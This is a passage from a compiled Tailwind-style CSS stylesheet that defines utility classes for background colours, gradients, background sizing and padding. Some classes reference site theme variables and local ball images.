    --tw-bg-opacity: 1;
    background-color: rgb(204 216 235/var(--tw-bg-opacity))
}

.bg-\[\#cd6252\] {
    --tw-bg-opacity: 1;
    background-color: rgb(205 98 82/var(--tw-bg-opacity))
}

.bg-\[\#d0f3e8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(208 243 232/var(--tw-bg-opacity))
}

.bg-\[\#d12a29\] {
    --tw-bg-opacity: 1;
    background-color: rgb(209 42 41/var(--tw-bg-opacity))
}

.bg-\[\#d6d8df\] {
    --tw-bg-opacity: 1;
    background-color: rgb(214 216 223/var(--tw-bg-opacity))
}

.bg-\[\#d9d9d9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(217 217 217/var(--tw-bg-opacity))
}

.bg-\[\#dddfe8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(221 223 232/var(--tw-bg-opacity))
}

.bg-\[\#dee5fa\] {
    --tw-bg-opacity: 1;
    background-color: rgb(222 229 250/var(--tw-bg-opacity))
}

.bg-\[\#dfe0e4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 224 228/var(--tw-bg-opacity))
}

.bg-\[\#dfe1ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 225 234/var(--tw-bg-opacity))
}

.bg-\[\#dfe5f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 229 240/var(--tw-bg-opacity))
}

.bg-\[\#e0e6f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(224 230 249/var(--tw-bg-opacity))
}

.bg-\[\#e17a4a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 122 74/var(--tw-bg-opacity))
}

.bg-\[\#e1e6f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 230 242/var(--tw-bg-opacity))
}

.bg-\[\#e1faf2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 250 242/var(--tw-bg-opacity))
}

.bg-\[\#e2e4eb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(226 228 235/var(--tw-bg-opacity))
}

.bg-\[\#e33956\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 57 86/var(--tw-bg-opacity))
}

.bg-\[\#e3e8f3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 232 243/var(--tw-bg-opacity))
}

.bg-\[\#e3f2d8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 242 216/var(--tw-bg-opacity))
}

.bg-\[\#e4e6ed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.bg-\[\#e51917\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 25 23/var(--tw-bg-opacity))
}

.bg-\[\#e5ffdf\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 255 223/var(--tw-bg-opacity))
}

.bg-\[\#e6e9f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 233 241/var(--tw-bg-opacity))
}

.bg-\[\#e6eaf2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 234 242/var(--tw-bg-opacity))
}

.bg-\[\#e6effe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 239 254/var(--tw-bg-opacity))
}

.bg-\[\#e84573\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 69 115/var(--tw-bg-opacity))
}

.bg-\[\#e89645\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 150 69/var(--tw-bg-opacity))
}

.bg-\[\#e8eefe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 238 254/var(--tw-bg-opacity))
}

.bg-\[\#e8f1ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 241 255/var(--tw-bg-opacity))
}

.bg-\[\#e8f6f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 246 249/var(--tw-bg-opacity))
}

.bg-\[\#e9dab9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 218 185/var(--tw-bg-opacity))
}

.bg-\[\#e9e9f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 233 240/var(--tw-bg-opacity))
}

.bg-\[\#ebeff3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(235 239 243/var(--tw-bg-opacity))
}

.bg-\[\#ebeffb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(235 239 251/var(--tw-bg-opacity))
}

.bg-\[\#ec133a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 19 58/var(--tw-bg-opacity))
}

.bg-\[\#ececeb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 236 235/var(--tw-bg-opacity))
}

.bg-\[\#eceef5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 238 245/var(--tw-bg-opacity))
}

.bg-\[\#ededed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 237 237/var(--tw-bg-opacity))
}

.bg-\[\#edf1ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 241 255/var(--tw-bg-opacity))
}

.bg-\[\#eed4d7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(238 212 215/var(--tw-bg-opacity))
}

.bg-\[\#ef4a00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 74 0/var(--tw-bg-opacity))
}

.bg-\[\#eff1f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 241 245/var(--tw-bg-opacity))
}

.bg-\[\#eff4ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 244 255/var(--tw-bg-opacity))
}

.bg-\[\#f0f0f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 240 240/var(--tw-bg-opacity))
}

.bg-\[\#f0f1f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 241 242/var(--tw-bg-opacity))
}

.bg-\[\#f1f1f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 241 241/var(--tw-bg-opacity))
}

.bg-\[\#f1f2f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 242 245/var(--tw-bg-opacity))
}

.bg-\[\#f1f3f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 243 245/var(--tw-bg-opacity))
}

.bg-\[\#f1f5ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 255/var(--tw-bg-opacity))
}

.bg-\[\#f2084a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 8 74/var(--tw-bg-opacity))
}

.bg-\[\#f28900\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 137 0/var(--tw-bg-opacity))
}

.bg-\[\#f2f2f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 242 245/var(--tw-bg-opacity))
}

.bg-\[\#f2f3f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 243 246/var(--tw-bg-opacity))
}

.bg-\[\#f2f4fa\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 244 250/var(--tw-bg-opacity))
}

.bg-\[\#f2f6ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 246 255/var(--tw-bg-opacity))
}

.bg-\[\#f3f3f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(243 243 245/var(--tw-bg-opacity))
}

.bg-\[\#f3f4f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 247/var(--tw-bg-opacity))
}

.bg-\[\#f4000e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 0 14/var(--tw-bg-opacity))
}

.bg-\[\#f4b702\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 183 2/var(--tw-bg-opacity))
}

.bg-\[\#f4f4f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 245/var(--tw-bg-opacity))
}

.bg-\[\#f4f4f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 246/var(--tw-bg-opacity))
}

.bg-\[\#f5a629\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 166 41/var(--tw-bg-opacity))
}

.bg-\[\#f5faff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 250 255/var(--tw-bg-opacity))
}

.bg-\[\#f6f6f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 246 245/var(--tw-bg-opacity))
}

.bg-\[\#f6f6f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 246 246/var(--tw-bg-opacity))
}

.bg-\[\#f6f7f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 247 249/var(--tw-bg-opacity))
}

.bg-\[\#f7ede4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 237 228/var(--tw-bg-opacity))
}

.bg-\[\#f7f7f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 247 247/var(--tw-bg-opacity))
}

.bg-\[\#f7fbff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 251 255/var(--tw-bg-opacity))
}

.bg-\[\#f8f8f8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(248 248 248/var(--tw-bg-opacity))
}

.bg-\[\#f9f9f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249/var(--tw-bg-opacity))
}

.bg-\[\#f9f9fb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 251/var(--tw-bg-opacity))
}

.bg-\[\#fbf2e6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 242 230/var(--tw-bg-opacity))
}

.bg-\[\#fbfafb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 250 251/var(--tw-bg-opacity))
}

.bg-\[\#fbfbfb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 251 251/var(--tw-bg-opacity))
}

.bg-\[\#fdf6f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 246 240/var(--tw-bg-opacity))
}

.bg-\[\#fdfdfe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 253 254/var(--tw-bg-opacity))
}

.bg-\[\#fdfefd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 254 253/var(--tw-bg-opacity))
}

.bg-\[\#fee1eb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 225 235/var(--tw-bg-opacity))
}

.bg-\[\#fefefe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 254 254/var(--tw-bg-opacity))
}

.bg-\[\#feffe0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 255 224/var(--tw-bg-opacity))
}

.bg-\[\#ff0000\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 0/var(--tw-bg-opacity))
}

.bg-\[\#ff002a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 42/var(--tw-bg-opacity))
}

.bg-\[\#ff1a5b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 26 91/var(--tw-bg-opacity))
}

.bg-\[\#ff7e54\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 126 84/var(--tw-bg-opacity))
}

.bg-\[\#ff9601\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 150 1/var(--tw-bg-opacity))
}

.bg-\[\#ffe0ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 224 234/var(--tw-bg-opacity))
}

.bg-\[\#ffe3ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 227 234/var(--tw-bg-opacity))
}

.bg-\[\#ffebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 235 238/var(--tw-bg-opacity))
}

.bg-\[\#ffebf1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 235 241/var(--tw-bg-opacity))
}

.bg-\[\#ffece9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 236 233/var(--tw-bg-opacity))
}

.bg-\[\#ffecef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 236 239/var(--tw-bg-opacity))
}

.bg-\[\#ffeeb7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 238 183/var(--tw-bg-opacity))
}

.bg-\[\#fff0f8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 240 248/var(--tw-bg-opacity))
}

.bg-\[\#fff3e3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 243 227/var(--tw-bg-opacity))
}

.bg-\[\#fff690\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 246 144/var(--tw-bg-opacity))
}

.bg-\[\#fff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[\#fffaef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 250 239/var(--tw-bg-opacity))
}

.bg-\[\#fffffe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 254/var(--tw-bg-opacity))
}

.bg-\[\#ffffff33\] {
    background-color: rgba(255, 255, 255, .2)
}

.bg-\[\#ffffff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[crimson\] {
    --tw-bg-opacity: 1;
    background-color: rgb(220 20 60/var(--tw-bg-opacity))
}

.bg-\[floralwhite\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 250 240/var(--tw-bg-opacity))
}

.bg-\[var\(--color1\)\] {
    background-color: var(--color1)
}

.bg-\[var\(--color11\)\] {
    background-color: var(--color11)
}

.bg-\[var\(--color12\)\] {
    background-color: var(--color12)
}

.bg-\[var\(--color3\)\] {
    background-color: var(--color3)
}

.bg-\[var\(--color5\)\] {
    background-color: var(--color5)
}

.bg-\[var\(--color6\)\] {
    background-color: var(--color6)
}

.bg-\[var\(--mb42-color1\)\] {
    background-color: var(--mb42-color1)
}

.bg-\[var\(--metaHeader\)\] {
    background-color: var(--metaHeader)
}

.bg-\[var\(--primary\)\] {
    background-color: var(--primary)
}

.bg-\[var\(--secondary\)\] {
    background-color: var(--secondary)
}

.bg-\[var\(--bgTheme\)\] {
    background-color: var(--bgTheme)
}

.text-\[var\(--textTheme\)\] {
    color: var(--textTheme)
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.bg-red-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(252 165 165/var(--tw-bg-opacity))
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: rgba(0, 0, 0, 0)
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-opacity-50 {
    --tw-bg-opacity: .5
}

.bg-opacity-60 {
    --tw-bg-opacity: .6
}

.bg-ball-blue {
    background-image: url(/img/ball-blue.png)
}

.bg-ball-green {
    background-image: url(/img/ball-green.png)
}

.bg-ball-red {
    background-image: url(/img/ball-red.png)
}



.bg-gradient-to-b {
    background-image: linear-gradient(to bottom, var(--tw-gradient-stops))
}

.bg-gradient-to-bl {
    background-image: linear-gradient(to bottom left, var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right, var(--tw-gradient-stops))
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right, var(--tw-gradient-stops))
}

.bg-gradient-to-t {
    background-image: linear-gradient(to top, var(--tw-gradient-stops))
}

.bg-gradient-to-tl {
    background-image: linear-gradient(to top left, var(--tw-gradient-stops))
}

.bg-gradient-to-tr {
    background-image: linear-gradient(to top right, var(--tw-gradient-stops))
}


.from-\[\#000\] {
    --tw-gradient-from: #000 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#00d955\] {
    --tw-gradient-from: #00d955 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(0 217 85 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#203d78\] {
    --tw-gradient-from: #203d78 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(32 61 120 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#31e5b4\] {
    --tw-gradient-from: #31e5b4 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(49 229 180 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#44a5ff\] {
    --tw-gradient-from: #44a5ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(68 165 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#4f82ee\] {
    --tw-gradient-from: #4f82ee var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(79 130 238 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#cadeff\] {
    --tw-gradient-from: #cadeff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(202 222 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#d9dde9\] {
    --tw-gradient-from: #d9dde9 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(217 221 233 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#df45ff\] {
    --tw-gradient-from: #df45ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(223 69 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#e3d900\] {
    --tw-gradient-from: #e3d900 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(227 217 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#f8f9ff\] {
    --tw-gradient-from: #f8f9ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(248 249 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fba64d\] {
    --tw-gradient-from: #fba64d var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(251 166 77 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fcfd03\] {
    --tw-gradient-from: #fcfd03 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(252 253 3 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fe7e45\] {
    --tw-gradient-from: #fe7e45 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(254 126 69 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ff44cb\] {
    --tw-gradient-from: #ff44cb var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 68 203 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ff4550\] {
    --tw-gradient-from: #ff4550 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 69 80 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ffed23\] {
    --tw-gradient-from: #ffed23 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 237 35 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fff1e2\] {
    --tw-gradient-from: #fff1e2 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 241 226 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fff\] {
    --tw-gradient-from: #fff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[var\(--color3\)\] {
    --tw-gradient-from: var(--color3) var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[var\(--primary\)\] {
    --tw-gradient-from: var(--primary) var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-50\% {
    --tw-gradient-from-position: 50%
}

.via-\[transparent\] {
    --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), transparent var(--tw-gradient-via-position), var(--tw-gradient-to)
}

.via-\[var\(--primary\)\] {
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--primary) var(--tw-gradient-via-position), var(--tw-gradient-to)
}

.via-30\% {
    --tw-gradient-via-position: 30%
}

.to-\[\#01a289\] {
    --tw-gradient-to: #01a289 var(--tw-gradient-to-position)
}

.to-\[\#01a702\] {
    --tw-gradient-to: #01a702 var(--tw-gradient-to-position)
}

.to-\[\#11020A\] {
    --tw-gradient-to: #11020A var(--tw-gradient-to-position)
}

.to-\[\#198cff\] {
    --tw-gradient-to: #198cff var(--tw-gradient-to-position)
}

.to-\[\#4468b3\] {
    --tw-gradient-to: #4468b3 var(--tw-gradient-to-position)
}

.to-\[\#4a1ad2\] {
    --tw-gradient-to: #4a1ad2 var(--tw-gradient-to-position)
}

.to-\[\#8a02fd\] {
    --tw-gradient-to: #8a02fd var(--tw-gradient-to-position)
}

.to-\[\#8b7204\] {
    --tw-gradient-to: #8b7204 var(--tw-gradient-to-position)
}

.to-\[\#a4c2fe\] {
    --tw-gradient-to: #a4c2fe var(--tw-gradient-to-position)
}

.to-\[\#a55f00\] {
    --tw-gradient-to: #a55f00 var(--tw-gradient-to-position)
}

.to-\[\#ebecf0\] {
    --tw-gradient-to: #ebecf0 var(--tw-gradient-to-position)
}

.to-\[\#f0f4fc\] {
    --tw-gradient-to: #f0f4fc var(--tw-gradient-to-position)
}

.to-\[\#f4f0ed\] {
    --tw-gradient-to: #f4f0ed var(--tw-gradient-to-position)
}

.to-\[\#f7f9ff\] {
    --tw-gradient-to: #f7f9ff var(--tw-gradient-to-position)
}

.to-\[\#fcc602\] {
    --tw-gradient-to: #fcc602 var(--tw-gradient-to-position)
}

.to-\[\#fe1b25\] {
    --tw-gradient-to: #fe1b25 var(--tw-gradient-to-position)
}

.to-\[\#ff1bbb\] {
    --tw-gradient-to: #ff1bbb var(--tw-gradient-to-position)
}

.to-\[\#ff671b\] {
    --tw-gradient-to: #ff671b var(--tw-gradient-to-position)
}

.to-\[\#ffdaa8\] {
    --tw-gradient-to: #ffdaa8 var(--tw-gradient-to-position)
}

.to-\[\#fff045\] {
    --tw-gradient-to: #fff045 var(--tw-gradient-to-position)
}

.to-\[var\(--secondary\)\] {
    --tw-gradient-to: var(--secondary) var(--tw-gradient-to-position)
}

.to-white {
    --tw-gradient-to: #fff var(--tw-gradient-to-position)
}

.to-20\% {
    --tw-gradient-to-position: 20%
}

.bg-100 {
    background-size: 100%
}

.bg-100h {
    background-size: 100% 100%
}

.bg-\[length\:100\%_98\%\] {
    background-size: 100% 98%
}

.bg-contain {
    background-size: contain
}

.bg-cover {
    background-size: cover
}

.bg-center {
    background-position: center
}

.bg-left-top {
    background-position: left top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.fill-\[url\(\#linear-gradient-home\)\] {
    fill: url(#linear-gradient-home)
}

.fill-black {
    fill: #000
}

.fill-white {
    fill: #fff
}

.object-fill {
    -o-object-fit: fill;
    object-fit: fill
}

.\!p-0 {
    padding: 0 !important
}

.\!p-2 {
    padding: .5rem !important
}

.p-0 {
    padding: 0
}

.p-0\.5 {
    padding: .125rem
}

.p-1 {
    padding: .25rem
}

.p-1\.5 {
    padding: .375rem
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1\.5px\] {
    padding: 1.5px
}

.\!px-4 {
    padding-left: 1rem !important;
    padding-right: 1rem !important
}

.\!px-\[5\%\] {
    padding-left: 5% !important;
    padding-right: 5% !important
}

.\!py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.\!py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.\!py-3 {
    padding-top: .75rem !important;
    padding-bottom: .75rem !important
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-0\.5 {
    padding-left: .125rem;
    padding-right: .125rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-16 {
    padding-left: 4rem;
    padding-right: 4rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-3\.5 {
    padding-left: .875rem;
    padding-right: .875rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.px-\[3px\] {
    padding-left: 3px;
    padding-right: 3px
}

.px-\[42px\] {
    padding-left: 42px;
    padding-right: 42px
}

.px-\[5px\] {
    padding-left: 5px;
    padding-right: 5px
}

.px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-3\.5 {
    padding-top: .875rem;
    padding-bottom: .875rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px
}

.py-\[1px\] {
    padding-top: 1px;
    padding-bottom: 1px
}

.py-\[2\.5px\] {
    padding-top: 2.5px;
    padding-bottom: 2.5px
}

.py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px
}

.py-\[2px\] {
    padding-top: 2px;
    padding-bottom: 2px
}

.py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px
}

.py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px
}

.py-\[6px\] {
    padding-top: 6px;
    padding-bottom: 6px
}

.py-\[8px\] {
    padding-top: 8px;
    padding-bottom: 8px
}

.\!pr-0 {
    padding-right: 0 !important
}

.\!pt-0 {
    padding-top: 0 !important
}

.\!pt-4 {
    padding-top: 1rem !important
}

.pb-0 {
    padding-bottom: 0
}

.pb-0\.5 {
    padding-bottom: .125rem
}

.pb-1 {
    padding-bottom: .25rem
}

.pb-1\.5 {
    padding-bottom: .375rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-12 {
    padding-bottom: 3rem
}

.pb-16 {
    padding-bottom: 4rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-2\.5 {
    padding-bottom: .625rem
}

.pb-20 {
    padding-bottom: 5rem
}

.pb-24 {
    padding-bottom: 6rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-6 {
    padding-bottom: 0.1rem
}

.pb-7 {
    padding-bottom: 1.75rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pb-\[12px\] {
    padding-bottom: 12px
}

.pb-\[2px\] {
    padding-bottom: 2px
}

.pb-\[9px\] {
    padding-bottom: 9px
}

.pl-0 {
    padding-left: 0
}

.pl-0\.5 {
    padding-left: .125rem
}

.pl-1 {
    padding-left: .25rem
}

.pl-1\.5 {
    padding-left: .375rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-3 {
    padding-left: .75rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pl-\[10\.5px\] {
    padding-left: 10.5px
}

.pl-\[22\%\] {
    padding-left: 22%
}

.pl-\[28\%\] {
    padding-left: 28%
}

.pl-\[4\%\] {
    padding-left: 4%
}

.pl-\[47px\] {
    padding-left: 47px
}

.pl-\[55px\] {
    padding-left: 55px
}

.pr-0 {
    padding-right: 0
}

.pr-0\.5 {
    padding-right: .125rem
}

.pr-1 {
    padding-right: .25rem
}

.pr-10 {
    padding-right: 2.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-4 {
